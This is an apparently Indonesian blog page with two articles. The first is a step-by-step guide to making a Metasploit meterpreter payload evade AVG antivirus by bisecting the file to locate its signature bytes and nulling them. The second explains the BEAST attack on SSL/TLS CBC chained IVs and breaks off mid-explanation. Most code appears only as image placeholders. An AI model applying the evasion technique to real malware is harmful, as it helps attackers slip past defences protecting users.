
3)Ilmu Pengetahuan
Ini Cara Saya Menghindari Deteksi ANTIVIRUS.
Anti Virus (AV) banyak diandalkan
sebagai tools keamanan utama untuk mencegah virus (secara umum disebut
malware). Banyak miskonsepsi dan mitos yang berkembang seputar AV ini.
Salah satu miskonsepsi adalah merasa aman dengan adanya AV dan percaya
100% dengan AV, kalau AV bilang suatu file aman, maka kita akan percaya.
Tapi tahukah anda bagaimana cara AV
mendeteksi malware? Boleh kah kita percaya 100% dengan AV ? Mungkinkah
ada malware yang tidak terdeteksi AV ? Dalam tulisan ini saya akan
menjelaskan cara kerja AV dan dengan memahami cara kerjanya kita bisa
meloloskan diri dari deteksi AV.
Blacklist vs Whitelist
Dalam
computer science, secara teoretis, mendeteksi sebuah program malicious
atau bukan dengan sempurna adalah pekerjaan yang mustahil dan problem
ini sekelas dengan halting problem.
Dengan kata lain, secara teoretis, tidak ada satu algoritma atau
prosedur yang bisa membedakan dengan sempurna mana program yang
malicious dan yang tidak.
Ini adalah kabar buruk bagi kita semua
pengguna komputer karena ternyata tidak mungkin ada AV yang bisa 100%
melindungi kita dari malware. Namun di sisi lain, ini adalah kabar baik
bagi pihak yang berniat jahat karena ini berarti terbuka lebar peluang
untuk membuat malware yang tidak terdeteksi AV.
Walaupun secara teoretis pendeteksi malware yang sempurna tidak mungkin dibuat, AV akan berusaha keras mencegah jangan sampai malware berhasil dieksekusi sambil tetap mengijinkan program yang baik untuk dieksekusi
Bayangkan bila anda mengadakan acara
hanya untuk orang baik saja. Bagaimana cara menyeleksi mana tamu yang
baik dan tamu yang jahat ? Anda bisa menggunakan 2 pendekatan, whitelist
atau blacklist.
- Whitelist. Pendekatan whitelist secara default akan menolak semua orang kecuali dia ada dalam daftar tamu (whitelist). Dalam pendekatan ini kita harus mempunyai daftar nama, ciri-ciri atau kriteria tamu yang baik.
- Blacklist. Pendekatan blacklist secara default akan menerima semua orang kecuali dia ada di dalam daftar terlarang (blacklist). Kebalikan dari whitelist, dalam pendekatan blacklist kita harus mempunyai daftar orang-orang yang dilarang masuk.
Dari sudut pandang security tentu lebih
aman menggunakan whitelist karena defaultnya adalah “deny all”,
sedangkan blacklist defaultnya adalah “allow all”.
Kapan kita memilih memakai
whitelist/blacklist ? Salah satu kriterianya adalah berdasarkan
jumlah/size dari whitelist/blacklist. Bila jumlah orang baik jauh lebih
sedikit dari jumlah orang jahat, seperti dalam packet filtering firewall
(deny all kecuali dari IP X.X.X.X) atau input validation (deny all
kecuali inputnya hanya menggunakan digit 0-9), akan lebih aman dan
sederhana menggunakan whitelist.
Namun bila jumlah orang baik jauh lebih
banyak dari orang jahat, kita akan menggunakan blacklist. Dalam hal ini
AV dan IDS (intrusion detection system) menggunakan blacklist karena
jumlah program normal/baik diasumsikan jauh lebih banyak dari program
yang malicious. Dengan mengikuti pendekatan ini AV harus selalu
mengupdate blacklistnya mengikuti perkembangan malware, setiap ada
malware baru yang belum ada di blacklist harus ditambahkan ke dalam
blacklist.
Virus Signature
Kita tahu AV menggunakan pendekatan
blacklist, namun pertanyaannya apa yang disimpan dalam blacklistnya itu.
AV menyimpan signature malware dalam blacklistnya. Signature adalah
ciri atau pola unik yang bisa dijadikan penanda keberadaan malware.
Signature ini bisa berupa string
tertentu atau kumpulan instruksi yang diambil dari sample malware. Bila
suatu file mengandung signature ini, maka AV akan mendeteksi file
tersebut sebagai malware. Signature dalam file bisa dalam jumlah lebih
dari satu dan berada di mana saja, bisa berada di awal file, di akhir
atau di tengah.

Apakah ada file normal (bukan malware)
yang “kebetulan” dalam filenya mengandung deretan byte yang sama dengan
signature virus ? Itu mungkin saja terjadi dan hal itu disebut sebagai
“false positive”. Hal sebaliknya, “false negative” juga mungkin terjadi
bila signature/ciri khusus malware tersebut belum terdaftar dalam
blacklist AV sehingga malware tersebut lolos dari deteksi AV. Dalam
tulisan ini saya akan menunjukkan bagaimana meloloskan diri dari deteksi
AV.
Seperti apa bentuk signature dalam AV ?
Berikut adalah salah satu contoh signature yang diambil dari signature
ClamAV (dari /var/clamav/daily.cld):

Format detail untuk ClamAV bisa dibaca di sini. Sekarang mari kita ambil satu contoh signature paling atas:
PUA.Win32.Packer.Expressor-29:1:*:e8530300008bf05656e8980300008bc8
- Nama malware: PUA.Win32.Packer.Expressor-29
- Jenis: 1 artinya Portable Executable, 32/64 Windows
- Offset: * artinya di posisi manapun dalam file
- Hex Signature: e8530300008bf05656e8980300008bc8 yang merupakan kumpulan instruksi assembly dalam hexa.

Jadi signature tersebut bisa dibaca sebagai:
Bila dalam file windows executable (PE
file) ditemukan deretan byte “E85303….8BC8″ di posisi manapun maka file
tersebut diyakini mengandung malware
PUA.Win32.Packer.Expressor-29. Dengan kata lain, bila suatu file windows
executable mengandung instruksi “CALL DWORD 0×358, MOV ESI, EAX” dan
seterusnya sampai “MOV ECX,EAX” maka file tersebut diyakini mengandung
malware Expressor-29.
Static Analysis vs. Dynamic Analysis
Secara umum analisis terhadap suatu file untuk menentukan malicious atau tidak bisa dibagi menjadi 2 cara:
- Static analysis. Dalam static analysis AV akan memeriksa isi file byte demi byte tanpa mengeksekusinya. AV akan membaca isi file dan mencari deretan byte yang cocok dengan salah satu signature dalam blacklist yang dimiliki AV. Bila di dalamnya terkandung signature, maka AV akan yakin bahwa file tersebut adalah malicious.
- Dynamic analysis. Dalam dynamic analysis AV akan mengeksekusi malware tersebut. Lho ? Kalau malware sudah berhasil dieksekusi berarti game over dong? Memang cara ini sangat beresiko oleh karena itu harus dilakukan dalam virtual machine/sandbox yang diawasi dengan ketat.
Kelemahan dari static analysis adalah
dia tidak mampu mendeteksi malware yang signaturenya belum terdaftar
dalam blacklist. Kelemahan ini coba diatasi dengan dynamic analysis yang
tidak hanya melihat signaturenya saja, namun juga mengeksekusi malware
dalam sandbox dan melihat apakah program ini melakukan aktivitas yang
tidak mungkin dilakukan oleh program baik-baik. Pendeteksian malware
menggunakan dynamic analysis ini disebut juga teknik Heuristik.
Jadi sebenarnya bisa dikatakan dynamic
analysis juga menggunakan signature, namun tidak statik berupa deretan
byte, signaturenya berbasis behavior/aktivitas. Bila aktivitasnya
setelah dieksekusi dalam sandbox terlihat mencurigakan berdasarkan
signature behavior tadi maka AV akan mendeteksi file tersebut sebagai
malware.
Metasploit Meterpreter vs. Antivirus
Mari kita mulai membuat malware yang
lolos dari deteksi AV. Dalam contoh ini saya akan menggunakan Metasploit
meterpreter bind TCP sebagai malwarenya. Meterpreter dikategorikan
sebagai malware oleh semua AV, namun dalam contoh ini saya akan gunakan
AVG.
Pertama kita akan membuat
meterpreter.exe dengan msfpayload. Perhatikan saya tidak menggunakan
msfencode untuk obfuscating/encoding, saya hanya menggunakan payload
murni apa adanya.

Agar tidak mengganggu, saya akan sementara mematikan resident shield. Nanti bila meterpreter yang lolos deteksi sudah selesai, saya akan menyalakan kembali untuk mengujinya.
Mendeteksi Posisi Signature
Sebelumnya kita coba scan dulu file
meterpreter.exe yang masih original. Hasilnya adalah meterpreter.exe
kita terdeteksi sebagai Win32/Heur.

Tentu di dalam file ini mengandung
signature sehingga terdeteksi sebagai malware. Pertanyaannya adalah pada
posisi/offset berapakah signature tersebut ? Kita perlu tahu di mana
posisi offset yang mengandung signature karena dengan mengetahui posisi
signature dengan tepat, kita bisa mengubah isi filenya di posisi
tersebut agar tidak lagi cocok dengan signature AV.
Kita tidak tahu signature yang
terdeteksi berada di posisi berapa antara 0 sampai 73802 (ukuran file
meterpreter.exe). Bagaimana cara kita mencarinya ?
Kita akan melakukan dengan memecah file
meterpreter.exe menjadi beberapa file dengan ukuran kelipatan dari suatu
blok. Maksudnya bagaimana? Sebagai contoh kita akan memotong
meterpreter.exe dengan panjang blok 10.000 byte. Maka hasil split akan
memecah menjadi 8 file:
- File pertama berukuran 10.000 byte
- File kedua berukuran 20.000 byte (file pertama + 10.000 byte)
- File ketiga berukuran 30.000 byte (file kedua + 10.000 byte)
- File keempat berukuran 40.000 byte (file ketiga + 10.000 byte) dan seterusnya.

Saya membuat script python kecil untuk melakukan itu pydsplit.py yang sebenarnya adalah versi saya dari dsplit.exe.

Pada gambar di bawah ini terlihat
pydsplit.py memotong mulai dari offset 0 sepanjang kelipatan 10.000
byte. File yang terbentuk adalah meterpreter_10000.exe berukuran 10.000,
file meterpreter_20000.exe berukuran 20000 yaitu file pertama ditambah
satu blok 10000 lagi, dan seterusnya.

Sesudah dipotong menjadi 8 file, kita scan semuanya dengan AVG.
Berikut adalah hasil scan yang diexpor
ke bentuk Excel. Terlihat bahwa semua file terdeteksi sebagai malware.
Ingat bila file yang berukuran 10.000 byte terdeteksi malware, file-file
lain yang lebih besar juga pasti akan terdeteksi malware karena
file-file tersebut juga mengandung file yang berukuran lebih kecil .
Oleh karena itu kita akan mulai mencari signature dari file yang paling
kecil dulu.

Karena file meterpreter_10000 terdeteksi
sebagai malware, maka hasil ini menunjukkan bahwa ada signature di
offset 0 s/d 10.000. Perhatikan kita sudah mempersempit posisi signature
dari tadinya signature ada di offset 0 – 73802, sekarang dipersempit
menjadi rentang offset 0 – 10.000.
Selanjutnya dengan cara yang sama kita
akan melakukan split antara 0 s/d 10.000 dengan ukuran blok 1.000.
Hasilnya adalah 10 file dengan ukuran 1000, 2000, 3000, 4000 s/d 10.000.

Berikut adalah hasil scan setelah
diekspor ke Excel. Jangan kuatir dengan “Corrupted executable file” itu
cara AVG untuk mengatakan file ini tidak mengandung malware dan namun
dalam keadaan terpotong (tidak lengkap). Di antara 10 file hasil split
ini ternyata file berukuran 7000 tidak terdeteksi malware, artinya pada
posisi 0 – 7000 tidak mengandung signature.
Namun file berukuran 8000 dan 9000
dikenali sebagai malware oleh AVG artinya dalam file ini mengandung
signature. Karena kita tahu file berukuran 7000 tidak mengandung
signature, tapi file berukuran 8000 mengandung signature, berarti ada
sesuatu antara 7000-8000 yang menimbulkan kecurigaan AV. Sesuatu itu
adalah signature, dari hasil ini kita yakin bahwa ada signature yang
berada di offset 7000 s/d 8000.


Hasil scan ini bisa digambarkan seperti gambar di bawah ini (icon tengkorak melambangkan signature yang dicari).
Kini sudah semakin sempit rentang posisi
signature, tapi masih belum cukup. Kita perlu split lagi kali ini
antara 7000 – 8000 dengan ukuran blok 100 byte. Karena ukuran blok 100
byte, maka akan terbentuk file berukuran 7100, 7200, 7300, 7400 s/d
8000.

Kita juga scan file-file hasil split ini dengan AVG.

Hasil scan menunjukkan bahwa file
berukuran 7400 ke atas dikenali sebagai malware sedangkan file berukuran
7300 ke bawah tidak. Ini artinya sampai dengan offset ke 7300 tidak
mengandung signature. Karena file berukuran 7400 dikenali sebagai
malware, maka signature bisa dipastikan berada di posisi rentang 7300 –
7400.

Sekarang rentang signature semakin kecil lagi, hanya 100 byte saja. Kita lanjutkan melakukan split antara offset 7300-7400 dengan ukuran blok 10 byte. Hasil split akan menciptakan file baru berukuran 7310, 7320, 7330, 7340 s/d 7400.



Berikut adalah hasil scan file hasil split tersebut. AVG mendeteksi malware pada file berukuran 7370 ke atas. Karena file berukuran 7360 tidak mengandung signature, ini artinya signature berada pada posisi 7360 s/d 7370.

Hasil scan ini bisa diilustrasikan seperti gambar di bawah ini.

Sampai disini kita tahu signature berada di posisi 7360 – 7370. Namun kita perlu satu kali lagi melakukan split dengan ukuran blok 1 byte saja sehingga tercipta file berukuran 7361. 7362, 7363 s/d 7370.

Hasil Scan file menunjukkan file berukuran 7361 s/d 7369 tidak terdeteksi sebagai malware. Hal ini meyakinkan kita bahwa signature berada di offset 7370 karena file berukuran 7370 terdeteksi sebagai malware sedangkan 7369 tidak.
Modifikasi File Meterpreter
Setelah kita tahu pasti offset signature
yang memicu AV mendeteksi malware pada posisi 7370, sekarang kita akan
melihat dengan hex editor byte pada posisi tersebut. Pada posisi
tersebut 7370 terdapat 0×75.

Kalau byte pada offset 7370 (0×75) dan
satu atau beberapa byte sebelumnya kita “rusak” atau ganti dengan byte
lain, maka seharusnya AV akan gagal mendeteksi malware karena signature
yang tadinya ada disana kini sudah tidak ada lagi.
Namun sebelum kita menimpa byte
signature tadi dengan byte lain untuk mengelabui AV. Pertanyaannya
apakah pengubahan ini membuat meterpreter.exe menjadi corrupt/rusak ?

Mari kita coba lihat dengan ollydbg.
Kita pasang jebakan breakpoint di 2 byte
terakhir, EO 75 dan mulai menjalankan meterpreter. Ternyata setelah
dieksekusi, meterpreter.exe bisa berjalan normal dan membuka session
meterpreter dengan sempurna tanpa satu kali pun menginjak jebakan
breakpoint kita.
Gambar berikut ini adalah eksploitasi
meterpreter bind TCP. Eksploitasi ini dilakukan dalam keadaan
meterpreter.exe dipasangi jebakan breakpoint. Eksploitasi berjalan
sukses tanpa terhenti di breakpoint sama sekali.
Karena semua fungsi meterpreter jalan
normal, tanpa sekalipun menginjak breakpoint, ini artinya instruksi pada
posisi 7370 ini tidak berpengaruh pada jalannya program (menjadi
semacam code cave / unreachable code).
Hasil ini meyakinkan kita untuk mengubah
2 byte terakhir 7369 dan 7370 menjadi byte 00 (null byte) tanpa perlu
takut mengganggu/merusak program.

Setelah 2 byte pada posisi 7369 dan 7370

(E0-75) diubah menjadi 00-00, kita coba scan ulang meterpreter.exe.
Hasil scan ulang menunjukkan kini AVG tidak lagi mendeteksi
meterpreter.exe sebagai malware. Game Over, You Win!
Sekarang kita aktifkan lagi resident
shield di AVG karena disitu ada fitur “Use Heuristics”. Setelah itu kita
coba double-click meterpreter.exe untuk mengeksekusinya, apakah bisa
berjalan dengan sempurna tanpa hambatan dari AV ?

Setelah di double-click, ternyata
eksekusi tetap berhasil walaupun opsi “Use heuristics” dan “Enable
Resident Shield” diaktifkan, ini artinya AVG gagal total mendeteksi
meterpreter kita. File meterpreter.exe yang sudah kita modifikasi 2 byte
pada posisi 7369-7370 sekarang bisa dieksekusi secara lancar tanpa
diblok oleh AV.
Terus terang saya agak kecewa juga
melihat AVG begitu mudahnya ditipu hanya dengan mengubah 2 byte saja.
Bahkan fitur Heuristic analisisnya pun tak berdaya dengan “obfuscation”
sesederhana ini. Bagaimana dengan AV lain ? Saya harap lebih baik dari
ini, mungkin di lain kesempatan saya akan bahas 
Pada September 2011 lalu dunia
sempat dikejutkan dengan BEAST (Browser Exploit Against SSL/TLS) attack
yang menyerang SSL/TLS oleh Thai Duong dan Juliano Rizzo. Serangan
tersebut didemokan dalam Ekoparty 2011 dan dijelaskan dalam paper
berjudul Here Comes the XOR Ninjas.
Serangan ini practical dan terbukti efektif mencuri session ID yang
disimpan dalam cookie website yang dilindungi dengan SSL/TLS
(selanjutnya saya hanya menyebut SSL untuk SSL/TLS). Dalam tulisan ini
saya akan membahas apa itu BEAST attack dan bagaimana cara kerjanya.
BEAST Attack
Bagi yang belum pernah mendengar BEAST attack silakan melihat dulu youtube, BEAST vs HTTPS
yang mendemokan bagaimana BEAST attack bisa digunakan membajak akun
Paypal korban. Dalam video tersebut terlihat bagaimana BEAST berhasil
mendekrip paket SSL satu byte per satu byte sampai akhirnya seluruh
cookie korban berhasil dicuri. Menakutkan bukan?
Gara-gara BEAST attack ini rame-rame
situs pengguna SSL mengubah algoritma enkripsinya dari block cipher
menjadi stream cipher (RC4). Lho kenapa kok sampai harus mengganti dari
block cipher menjadi stream cipher ? Rupanya BEAST attack ini hanya
menyerang SSL yang menggunakan algoritma block cipher (e.g AES/DES/3DES)
dalam mode CBC (cipher block chaining). Dengan beralih ke stream cipher
maka situs tersebut menjadi kebal dari serangan BEAST.
Mari kita bahas ada apa dengan SSL block cipher dan mode CBC sehingga bisa dieksploitasi sampai sedemikian fatalnya.
Block-Cipher dan SSL Record
Sebelumnya sebagai background saya akan menjelaskan sedikit mengenai enkripsi dengan block-cipher dalam SSL.
SSL pada dasarnya mirip dengan protokol
pada transport layer seperti TCP yang memberikan layanan connection
oriented communication dan menjamin reliability untuk layer di atasnya,
hanya bedanya adalah data yang lewat SSL dalam bentuk terenkripsi.
Kalau dalam TCP ada yang namanya 3-way
handshake untuk membentuk koneksi, dalam SSL ada negotiation. Dalam
proses negosiasi akan disepakati algoritma (e.g encryption, key
exchange,MAC) apa yang dipakai dan juga disepakati kunci simetris yang
dipakai untuk mengenkripsi data.
Perlu diketahui SSL menggunakan
algoritma simetris (e.g RC4, AES, DES) untuk mengenkripsi data karena
lebih murah komputasinya dibanding algoritma asimetris (e.g RSA).
Algoritma asimetris hanya dipakai selama proses negosiasi saja untuk
mengamankan proses pertukaran kunci simetris, setelah
session/channel/connection SSL terbentuk, algoritma asimetris tidak
dipakai lagi, semua komunikasi dalam channel SSL menggunakan algoritma
enkripsi simetris baik block-cipher maupun stream-cipher.
Dalam channel SSL data dikirim dalam
bentuk record SSL yang berukuran maksimal 16 kB. Data yang dikirim
adalah data yang ada pada layer di atasnya seperti request/response HTTP
dalam HTTPS (HTTP over SSL).

Data yang dikirim melalui channel SSL
akan dipecah menjadi satu atau lebih SSL record sebelum dikirimkan ke
tujuan dan semua record dienkrip dengan kunci simetris yang sama (satu
kunci untuk client ke server, dan satu kunci untuk server ke client).
Sebagai pengingat saja, dalam block
cipher dalam mode opeasi CBC, setiap blok plaintext di-XOR dengan blok
ciphertext sebelumnya untuk menghasilkan blok ciphertext. Khusus untuk
blok pertama, blok plaintext di-XOR dengan IV.

Chained IV
Bagaimanakah cara mengenkripsi SSL
record ? Data plaintext yang akan dienkrip dalam SSL record tentu
terdiri dari satu atau lebih blok plaintext, P1, P2, P3,…, Pn yang akan
dienkrip menjadi ciphertext C1, C2, C3,… ,Cn. Ingat dalam CBC mode,
dibutuhkan IV untuk menghasilkan C1, nah yang menjadi pertanyaan adalah
dari manakah IV atau C0 ini berasal ?
Dalam RFC 2246 tentang TLS 1.0 dijelaskan begini:
With block ciphers in CBC mode (Cipher Block Chaining) the initialization vector (IV) for the first record is generated with the other keys and secrets when the security parameters are set. The IV for subsequent records is the last ciphertext block from the previous record.
Ternyata IV untuk SSL record pertama
ditentukan pada saat handshaking (negosiasi), sedangkan IV untuk record
selanjutnya adalah block ciphertext terakhir dari record SSL sebelumnya.
Menggunakan block ciphertext terakhir sebagai IV untuk record
berikutnya disebut dengan chained IV.

Pada gambar di atas terlihat bahwa blok
ciphertext terakhir dari record pertama (c4) menjadi C0 atau IV untuk
record kedua. Begitu juga block ciphertext terakhir dari record kedua
akan menjadi IV untuk record ketiga. Nanti bila ada record ke-4, block
ciphertext terakhir dari record ke-3 akan berperan sebagai IV untuk
record SSL ke-4.
Pada gambar di atas c0 digambarkan
sebagai kotak bergaris putus-putus karena memang C0/IV bukan bagian dari
record SSL. Dalam record SSL, block pertama ciphertext adalah C1 bukan
C0 atau IV dengan kata lain pendekatan yang dipakai adalah implicit IV.
Pendekatan chained IV ini memandang
semua blok ciphertext dari semua record SSL seolah-olah sebagai aliran
blok ciphertext yang berurutan, C1, C2, C3….Cn. Pada gambar di atas
terlihat record pertama adalah c1 || c2 || c3 || c4, dan 4 blok
ciphertext pada record ke-2 bisa dianggap kelanjutan dari record
sebelumnya, c5 || c6 || c7 || c8. Tiga blok ciphertext pada record ke-3
juga bisa dianggap sebagai kelanjutan dari blok ciphertext sebelumnya,
c9 || c10 || c11.

Chained IV terbukti menjadi masalah
keamanan serius karena seorang penyerang sudah tahu duluan IV untuk
mengenkrip data berikutnya. Nanti akan saya jelaskan bagaimana chained
IV ini bisa dieksploitasi.
Sebagai catatan: Kelemahan chained IV
ini diperbaiki di TLS 1.1 dengan menggunakan explicit IV, setiap record
menyertakan IV untuk record tersebut (IV menjadi bagian dari record
sebagai c0).
Eksploitasi Chained IV
Sekarang akan saya bahas bagiamana
chained IV bisa dieksploitasi. Kita akan asumsikan seorang penyerang
sedang sniffing jaringan dan mendapatkan (encrypted) ssl record berisi
ciphertext Ca = C1 || C2 || C3 || C4 || C5. Dalam BEAST attack ini
penyerang memiliki privilege chosen plaintext, artinya dia bisa
menentukan plaintext apa yang akan dienkrip dan mendapatkan hasil
enkripsinya (ciphertext).

Penyerang tersebut ingin mengetahui apakah plaintext dari suatu blok ciphertext, misalkan C2 adalah G(uess). Bagaimana caranya?
Penyerang akan membuat plaintext P6 = C1
XOR C5 XOR G kemudian meminta sistem mengenkrip plaintext tersebut.
Mari kita lihat bagaimana P6 dienkripsi menjadi C6. Ingat melakukan XOR
dengan nilai yang sama dua kali akan meniadakan efeknya, karena ada XOR
C5 dua kali, maka dua XOR C5 tersebut bisa dihapus.
C6 = E(P6 XOR C5) = E(C1 XOR C5 XOR G XOR C5) = E(C1 XOR G)Apa artinya dari persamaan C6 = E(C1 XOR G) di atas? Perhatikan bahwa bila G = P2 (plaintext dari C2) maka yang terjadi adalah C6 = E(C1 XOR P2) = C2.
Okey, jadi jika G = P2, maka C6 = C2,
lalu so what? apa istimewanya? Bagi yang belum menyadari potensi
bahayanya, perhatikan bahwa hanya dengan melihat apakah C6 = C2, si
penyerang bisa memastikan apakah G = P2. Bila si penyerang melihat bahwa
C6 = C2 artinya bisa dipastikan bahwa G = P2, atau tebakannya benar.
Kini si penyerang memiliki cara untuk memastikan apakah tebakannya benar atau salah
Sudah mulai terbayang bukan cara
mendekrip C2 ? Pertama penyerang akan memilih tebakan G’ dan meminta P6 =
C1 XOR C5 XOR G’ untuk dienkrip (chosen plaintext). Kemudian penyerang
akan melihat apakah hasil enkripsi P6, C6 = C2 atau tidak ?

Bila dilihat C6 tidak sama dengan C2,
maka penyerang akan memilih tebakan baru G”. Ingat karena adanya chained
IV, maka C6 tersebut menjadi IV untuk mengenkripsi P7 sehingga pada
tebakan kedua, si penyerang memilih P7 = C1 XOR C6 XOR G”.

Penyerang juga akan melihat apakah C7 =
C2 ? Bila masih salah, penyerang akan memilih tebakan baru, G”’. Sekali
lagi karena adanya chined IV, C7 tersebut menjadi IV untu mengenkripsi
P8 sehingga pada tebakan ke-3 si penyerang memilih P8 = C1 XOR C7 XOR
G”’.

Bila kali ini penyerang melihat bahwa C8
= C2, maka penyerang yakin bahwa G”’ adalah P2 (plaintext dari C2).
Namun bila masih salah, penyerang akan terus membuat tebakan baru sampai
didapatkan hasil yang positif.
Dalam contoh di atas, plainteks yang
dipilih selalu melibatkan C1 karena kita ingin mendekrip C2 (mencari
P2). Secara umum bila yang ingin didekrip adalah Cn (mencari Pn), maka
